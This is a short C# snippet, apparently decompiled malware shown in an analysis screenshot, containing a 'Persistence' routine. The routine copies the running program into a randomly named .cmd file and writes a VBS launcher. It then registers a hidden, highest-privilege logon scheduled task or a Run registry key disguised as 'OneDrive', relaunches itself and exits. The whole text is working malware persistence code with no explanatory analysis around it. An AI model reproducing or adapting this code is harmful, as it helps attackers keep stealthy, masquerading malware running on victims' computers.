 private static void Persistence(string param1)
{
string text = Environment.GetFolderPath((Environment.SpecialFolder)18 + 8) + "\\OnwbaDTzzU.cmd";
string text2 = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\
\OnwbaDTzzU.vbs";
File.WriteAllText(text2, "CreateObject(\"Shell.Application\").ShellExecute \"\"\"" + text + "\"\"\",
\"\", \"\", \"open\", 2");
if (Program.IsAdmin())
{
Process.Start(new ProcessStartInfo
{
FileName = "powershell.exe",
Arguments = "Register-ScheduledTask -TaskName 'OneDrive OnwbaDTzzU' -Trigger (New-
ScheduledTaskTrigger -AtLogon) -Action (New-ScheduledTaskAction -Execute '" + text2 + "') -
Settings (New-ScheduledTaskSettingsSet -AllowStartIfOnBatteries -Hidden -ExecutionTimeLimit 0)
-RunLevel Highest -Force",
UseShellExecute = true,
WindowStyle = ProcessWindowStyle.Hidden
}).WaitForExit();
}
else
{
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\
\CurrentVersion\\Run", true);
registryKey.SetValue("OneDrive OnwbaDTzzU", "\"" + text2 + "\"");
registryKey.Dispose();
}
if (param1.IndexOf(text, StringComparison.OrdinalIgnoreCase) == 0)
{
return;
}
File.WriteAllBytes(text, File.ReadAllBytes(param1));
Process.Start(text2);
Environment.Exit(0);
}